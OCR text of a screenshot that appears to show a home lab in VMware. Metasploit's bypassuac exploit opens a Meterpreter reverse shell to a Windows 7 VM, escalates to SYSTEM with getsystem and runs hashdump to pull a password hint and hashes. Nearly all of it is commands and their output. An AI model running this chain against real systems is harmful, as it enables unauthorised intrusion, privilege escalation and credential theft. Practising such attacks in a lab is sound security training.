 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
msf5 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > set lhost 192.168.80.135
lhost => 192.168.80.135
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.80.135:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.168.80.143
[*] Meterpreter session 2 opened (192.168.80.135:4444 -> 192.168.80.143:1571) at 2020-07-13 19:55:16 -0700
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY c5d50dcb54c79f2dbd618ea942ccad24...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
nct28:"123..."
[*] Dumping password hashes...
- : sudo msfconsole sl33pypanda : bash
- : sudo ... xorg - Ca... Dolphin 7:56 PM
To direct input to this VM, click inside or press Ctrl+G.